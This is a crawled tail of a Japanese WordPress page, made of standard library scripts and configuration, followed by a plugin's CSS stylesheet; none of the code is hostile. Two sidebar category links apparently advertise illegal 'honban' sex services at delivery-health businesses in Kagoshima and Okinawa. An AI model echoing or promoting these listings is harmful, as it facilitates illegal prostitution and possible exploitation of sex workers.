	<li class="cat-item cat-item-29"><a class="cf" href="https://www.nationsdisparues.com/category/kagoshima" >鹿児島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-35"><a class="cf" href="https://www.nationsdisparues.com/category/okinawa" >沖縄県でデリヘルの本番が今アツいらしい！！</a>
</li>
		</ul>
			</aside>
  
  
</div>
    </div>
  </li>
  
</ul>



  <link rel='stylesheet' id='su-content-shortcodes-css'  href='https://www.nationsdisparues.com/wp-content/plugins/shortcodes-ultimate/assets/css/content-shortcodes.css?ver=5.0.2&#038;fver=20180106105339' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='su-box-shortcodes-css'  href='https://www.nationsdisparues.com/wp-content/plugins/shortcodes-ultimate/assets/css/box-shortcodes.css?ver=5.0.2&#038;fver=20180106105339' type='text/css' media='all' />
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script>
(function($){baguetteBox.run(".entry-content")})(jQuery);
</script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script>
(function($){$(".carousel-content").slick({dots:!0,autoplaySpeed:5000,infinite:!0,slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:1240,settings:{slidesToShow:5,slidesToScroll:5}},{breakpoint:1023,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:834,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:2}}]})})(jQuery);
</script>
<script src='https://www.nationsdisparues.com/wp-includes/js/comment-reply.min.js?ver=5.1.19&#038;fver=20210415035417'></script>
<script>
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"","is_google_font_lazy_load_enable":null};
/* ]]> */
</script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/javascript.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/js/set-event-passive.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-child-master/javascript.js?ver=5.1.19&#038;fver=20190904043323'></script>
<script>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.nationsdisparues.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script src='https://www.nationsdisparues.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2&#038;fver=20180106105436'></script>
<script>
/* <![CDATA[ */
var su_other_shortcodes = {"no_preview":"\u3053\u306e\u30b7\u30e7\u30fc\u30c8\u30b3\u30fc\u30c9\u306f\u3001\u30e9\u30a4\u30d6\u30d7\u30ec\u30d3\u30e5\u30fc\u3067\u306f\u52d5\u4f5c\u3057\u307e\u305b\u3093\u3002\u30b5\u30a4\u30c8\u4e0a\u306e\u30a8\u30c7\u30a3\u30bf\u306b\u633f\u5165\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script src='https://www.nationsdisparues.com/wp-content/plugins/shortcodes-ultimate/assets/js/other-shortcodes.js?ver=5.0.2&#038;fver=20180106105339'></script>

            <div class="copy-info">タイトルとURLをコピーしました</div>
  <script src="//cdn.jsdelivr.net/clipboard.js/1.5.13/clipboard.min.js"></script>
  <script>
  (function($){
    var clipboard = new Clipboard('.copy-button');//clipboardで使う要素を指定
    clipboard.on('success', function(e) {
      $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);

      e.clearSelection();
    });
  })(jQuery);
  </script>
      

  
  
  

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.nationsdisparues.com/wp-content/plugins/shortcodes-ultimate/assets/css/content-shortcodes.css?ver=5.0.2&fver=20180106105339
body_size: 2343
content:
/*** Shortcodes Ultimate - content elements ***/

/*		Heading
---------------------------------------------------------------*/

.su-heading-style-default {
	padding: 2px 0;
	border-top: 1px solid #999;
	border-bottom: 1px solid #999;
}
.su-heading-style-default .su-heading-inner {
	padding: 1em 0.5em;
	border-top: 4px solid #eee;
	border-bottom: 4px solid #eee;
}
.su-heading.su-heading-align-left { text-align: left; }
.su-heading.su-heading-align-left .su-heading-inner { padding-left: 0.2em; }
.su-heading.su-heading-align-right { text-align: right; }
.su-heading.su-heading-align-right .su-heading-inner { padding-right: 0.2em; }
.su-heading.su-heading-align-center { text-align: center; }

/*		Divider
---------------------------------------------------------------*/

.su-divider {
	clear: both;
	border: none;
	text-align: right;
	line-height: 1;
}
.su-divider a {
	display: inline-block;
	font-size: 0.8em;
	text-decoration: none;
	outline: none;
	padding-bottom: 5px;
}
.su-divider-style-default { border-bottom-style: solid; }
.su-divider-style-dotted { border-bottom-style: dotted; }
.su-divider-style-dashed { border-bottom-style: dashed; }
.su-divider-style-double { border-bottom-style: double; }

/*		Spacer
---------------------------------------------------------------*/

.su-spacer {
	display: block;
	height: 0;
	clear: both;
	overflow: hidden;
}
.su-spacer-5 { height: 5px }
.su-spacer-10 { height: 10px }
.su-spacer-20 { height: 20px }
.su-spacer-30 { height: 30px }
.su-spacer-40 { height: 40px }

/*		Highlight
---------------------------------------------------------------*/

.su-highlight {
	display: inline;
	padding: 1px 0;
}

/*		Label
---------------------------------------------------------------*/

.su-label {
	display: inline;
	margin-right: 0.3em;
	padding: 0.1em 0.3em;
	font-size: 0.8em;
	height: 0.8em;
	line-height: 0.8em;
	color: #fff;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.su-label-type-default { background: #999 }
.su-label-type-success { background: #090 }
.su-label-type-warning { background: #f90 }
.su-label-type-important { background: #f03 }
.su-label-type-black { background: #111 }
.su-label-type-info { background: #09c }

/*		Dropcap
---------------------------------------------------------------*/

.su-dropcap {
	float: left;
	display: inline-block;
	width: 2em;
	height: 2em;
	margin: 0.2em 0.5em 0.2em 0;
	line-height: 2em;
	text-align: center;
	overflow: hidden;
	text-transform: uppercase;
}
.su-dropcap-style-default {
	color: #fff;
	background: rgb(69, 72, 77); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(69, 72, 77, 1)), color-stop(100%, rgba(0, 0, 0, 1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45484d', endColorstr='#000000', GradientType=0); /* IE6-9 */
	text-shadow: -1px -1px 0 #000;
	-moz-text-shadow: -1px -1px 0 #000;
	-webkit-text-shadow: -1px -1px 0 #000;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.su-dropcap-style-flat {
	background: #444;
	color: #fff;
}
.su-dropcap-style-light {
	color: #333;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: rgb(255, 255, 255); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(234, 234, 234, 1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0); /* IE6-9 */
}
.su-dropcap-style-simple {
	width: 1em;
	height: 1em;
	line-height: 1em;
	text-align: left;
}

/*		Frame
---------------------------------------------------------------*/

.su-frame,
.su-frame-inner { display: block; }
.su-frame-align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.su-frame-align-center {
	float: none;
	margin: 1em auto;
}
.su-frame-align-right {
	float: right;
	margin: 0 0 1em 1em;
}
.su-frame img {
	display: block !important;
	float: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none !important;
	box-shadow: none !important;
}
.su-frame-style-default {
	padding: 2px;
	border: 1px solid #999;
	background: #fff;
	-webkit-box-shadow: 1px 1px 4px #ccc;
	-moz-box-shadow: 1px 1px 4px #ccc;
	box-shadow: 1px 1px 4px #ccc;
}
.su-frame-style-default .su-frame-inner {
	padding: 2px;
	border: 4px solid #eee;
}

/*		List
---------------------------------------------------------------*/

.su-list ul {
	list-style: none !important;
	margin: 0 0 1.5em 0 !important;
	padding: 0 !important;
}
.su-list ul li {
	position: relative;
	list-style-type: none !important;
	display: block !important;
	line-height: 1.3em;
	margin: 0 !important;
	padding: 4px 0 4px 2em !important;
}
.su-list ul li > img {
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	padding: 0;
	margin: 0;
	border: none;
}
.su-list ul li i {
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	line-height: 1.3em;
	text-align: center;
}

/*		Button
---------------------------------------------------------------*/

.su-button {
	display: inline-block !important;
	text-align: center;
	text-decoration: none !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.su-button-wide {
	display: block !important;
	margin: 1em 0;
}
.su-button-center { text-align: center; }
.su-button span {
	display: block !important;
	text-decoration: none !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.su-button img {
	border: none !important;
	vertical-align: middle !important;
	margin: -0.2em 0.4em 0 -0.3em !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.su-button i {
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0 0.5em 0 0 !important;
	text-align: center;
	line-height: 1em;
}
.su-button.su-button-float-icon img { margin: 0 0.5em !important }
.su-button small {
	display: block;
	margin: -0.2em 0 0 0;
	color: inherit;
	text-align: center;
	font-style: normal;
	font-size: 0.8em;
	line-height: 1;
	opacity: 0.7;
	filter: alpha(opacity=70);
}
@media screen and (max-width: 768px) {
	.su-button span {
		padding-top: 0.25em !important;
		padding-bottom: 0.25em !important;
		line-height: 1.2 !important;
	}
	.su-button small {
		margin-top: 0.2em !important;
	}
}
.su-button-style-default {
	border-width: 1px;
	border-style: solid;
}
.su-button-style-default:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.su-button-style-default span {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.su-button-style-flat,
.su-button-style-flat span { border: none }
.su-button-style-flat span { position: relative }
.su-button-style-flat:hover span { top: 1px }
.su-button-style-ghost { background: transparent !important; }
.su-button-style-ghost span {
	border-width: 3px;
	border-style: solid;
}
.su-button-style-ghost:hover span { border-color: inherit !important; }
.su-button-style-soft span { background: 0 -20px url('../images/styles/style-soft.png') repeat-x }
.su-button-style-soft:hover span { background: 0 0 url('../images/styles/style-soft.png') repeat-x }
.su-button-style-glass span { background: 0 50% url('../images/styles/style-glass.png') repeat-x }
.su-button-style-glass:hover span { background: 100% 50% url('../images/styles/style-glass.png') repeat-x }
.su-button-style-bubbles span { background: 0 50% url('../images/styles/style-bubbles.png') no-repeat }
.su-button-style-bubbles:hover span { background: -710px 50% url('../images/styles/style-bubbles.png') no-repeat }
.su-button-style-noise span { background: 0 0 url('../images/styles/style-noise.png') repeat-x }
.su-button-style-noise:hover span { background: 0 0 url('../images/styles/style-noise.png') repeat-x }
.su-button-style-stroked span {
	margin: 1px;
	border: 1px dashed #fff !important;
}
.su-button-style-stroked:hover span {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.su-button-style-3d {
	border-bottom-style: solid;
	border-bottom-width: 6px;
}
.su-button-style-3d span {
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
.su-button-style-3d:hover {
	position: relative;
	top: 3px;
	border-bottom-width: 3px;
}

/*		Table
---------------------------------------------------------------*/

.su-table {
	width: 100%;
	margin-bottom: 1.5em;
}
.su-table table {
	width: 100% !important;
	margin: 0 !important;
	border-collapse: collapse !important;
	font-size: 1em !important;
	border: 1px solid #ccc !important;
}
.su-table.su-table-responsive {
	overflow-x: auto;
}
.su-table.su-table-responsive table {
	width: auto !important;
}
.su-table th {
	text-align: center !important;
	padding: 1em !important;
	font-size: 1em !important;
	font-weight: normal !important;
	color: #333 !important;
	border: 1px solid #ccc !important;
	background: #f0f0f0 !important;
}
.su-table td {
	padding: 0.5em 1em !important;
	border: 1px solid #ccc !important;
	background: #fff !important;
}
.su-table .su-even td { background: #f7f7f7 !important }

/*		QR code
---------------------------------------------------------------*/

.su-qrcode { display: inline-block; }
.su-qrcode-align-left {
	float: left;
	margin: 0 0.5em 0.5em 0;
}
.su-qrcode-align-center {
	display: block;
	clear: both;
	margin: 1em auto;
	text-align: center;
}
.su-qrcode-align-right {
	float: right;
	margin: 0 0 0.5em 0.5em;
}
.su-qrcode a,
.su-qrcode a:hover,
.su-qrcode a:active,
.su-qrcode a:focus {
	background: transparent;
	outline: none;
	display: inline;
	text-decoration: none;
}
.su-qrcode-clickable a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.su-qrcode img { max-width: 100%; }
